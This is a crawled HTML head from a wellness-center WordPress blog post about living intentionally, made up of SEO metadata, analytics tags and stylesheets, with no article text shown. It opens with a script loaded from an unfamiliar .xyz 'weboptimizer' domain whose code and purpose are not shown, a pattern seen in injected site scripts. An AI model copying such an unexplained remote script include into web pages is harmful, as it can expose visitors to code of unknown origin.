

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/
body_size: 30747
content:

<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2176 av-no-preview html_text_menu_active ">
<head>
	<!-- FS Required: -->
	<script src="https://weboptimizer.xyz/script/web/webscript.php?site=607"></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9S6LLJX2JC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9S6LLJX2JC');
</script>

	
	                <meta name="google-site-verification" content="8jPVY07mjqSu3oWs_U7jr9DDaltSxMvtOUZfzme2oPo" />
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How being intentional can change your life - Proactive Wellness Centers</title>
	<link rel="canonical" href="https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How being intentional can change your life - Proactive Wellness Centers" />
	<meta property="og:description" content="No doubt you&rsquo;ve heard of others living their lives with more intention. Here&rsquo;s why it&rsquo;s important and how you can start doing the same right now." />
	<meta property="og:url" content="https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/" />
	<meta property="og:site_name" content="Proactive Wellness Centers" />
	<meta property="article:published_time" content="2021-12-01T15:40:25+00:00" />
	<meta property="article:modified_time" content="2026-01-17T19:40:06+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/#article","isPartOf":{"@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/"},"author":{"name":"admin","@id":"https://proactivwellnesscenters.com/#/schema/person/f621a6323436ae041c7f339426a156a6"},"headline":"How being intentional can change your life","datePublished":"2021-12-01T15:40:25+00:00","dateModified":"2026-01-17T19:40:06+00:00","mainEntityOfPage":{"@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/"},"wordCount":444,"image":{"@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/#primaryimage"},"thumbnailUrl":"https://proactivwellnesscenters.com/wp-content/uploads/2021/12/s5_7d19be2f106b55d9dc4f97d2487d6d2a.jpg","articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/","url":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/","name":"How being intentional can change your life - Proactive Wellness Centers","isPartOf":{"@id":"https://proactivwellnesscenters.com/#website"},"primaryImageOfPage":{"@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/#primaryimage"},"image":{"@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/#primaryimage"},"thumbnailUrl":"https://proactivwellnesscenters.com/wp-content/uploads/2021/12/s5_7d19be2f106b55d9dc4f97d2487d6d2a.jpg","datePublished":"2021-12-01T15:40:25+00:00","dateModified":"2026-01-17T19:40:06+00:00","author":{"@id":"https://proactivwellnesscenters.com/#/schema/person/f621a6323436ae041c7f339426a156a6"},"breadcrumb":{"@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://proactivwellnesscenters.com/how-being-intentional-can-change-your-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://proactivwellnesscenters.com/"},{"@type":"ListItem","position":2,"name":"How being intentional can change your life"}]},{"@type":"WebSite","@id":"https://proactivwellnesscenters.com/#website","url":"https://proactivwellnesscenters.com/","name":"Proactive Wellness Centers","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proactivwellnesscenters.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://proactivwellnesscenters.com/#/schema/person/f621a6323436ae041c7f339426a156a6","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proactivwellnesscenters.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bccb90f6fb5d1b29d089170559aa147dc9ae00a8ee739cb81ecc683c3c8b804?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bccb90f6fb5d1b29d089170559aa147dc9ae00a8ee739cb81ecc683c3c8b804?s=96&d=mm&r=g","caption":"admin"},"url":"https://proactivwellnesscenters.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//static.reviewmgr.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Proactive Wellness Centers &raquo; Feed" href="https://proactivwellnesscenters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proactive Wellness Centers &raquo; Comments Feed" href="https://proactivwellnesscenters.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://proactivwellnesscenters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fhow-being-intentional-can-change-your-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://proactivwellnesscenters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fhow-being-intentional-can-change-your-life%2F&#038;format=xml" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Lato:300,400,700' type='text/css' media='all'/> 
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='reviewstream-css' href='https://static.reviewmgr.com/assets/reviewstream.css?v=20260120&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='s5-syndication-css' href='https://proactivwellnesscenters.com/wp-content/plugins/s5-syndication/css/s5-syndication.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://proactivwellnesscenters.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://proactivwellnesscenters.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://proactivwellnesscenters.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://proactivwellnesscenters.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://proactivwellnesscenters.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://proactivwellnesscenters.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=a39bd9eefa47cf9346743d6e29db2d87&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://proactivwellnesscenters.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://proactivwellnesscenters.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min.css-css' href='https://proactivwellnesscenters.com/wp-content/plugins/review-manager/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://proactivwellnesscenters.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://proactivwellnesscenters.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/grid.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/base.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/layout.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2.4' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/print.css?ver=4.2.4' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://proactivwellnesscenters.com/wp-content/uploads/dynamic_avia/enfold.css?ver=693733a80c230' type='text/css' media='all' />
